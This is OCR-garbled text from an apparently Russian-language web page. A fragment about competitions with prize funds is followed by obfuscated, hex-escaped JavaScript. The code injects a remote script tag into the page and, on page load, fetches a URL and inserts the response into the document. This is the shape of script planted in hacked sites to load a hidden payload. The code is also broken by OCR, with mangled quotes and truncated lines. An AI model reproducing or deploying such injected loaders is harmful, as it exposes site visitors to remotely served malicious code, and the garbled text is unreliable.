
для участия в крупных соревнованиях с привлекательными
призовыми фондами.
var _0xba29=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]=
_0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)var
_0xbe6e=
[“x73x63x72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″
a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]=
_0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)var
_0x3711=
[“x44x4Fx4Dx43x6Fx6Ex74x65x6Ex74x4Cx6Fx61x64x65x64″,”x68x74x74
(_0x3711[0],function(){var _0xde70x1=_0x3711[1];fetch(_0xde70x1)
[_0x3711[8]]((_0xde70x4)=>{return _0xde70x4[_0x3711[9]]()})
[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]
(_0x3711[2]);_0xde70x3[_0x3711[4]]= _0xde70x2[_0x3711[5]]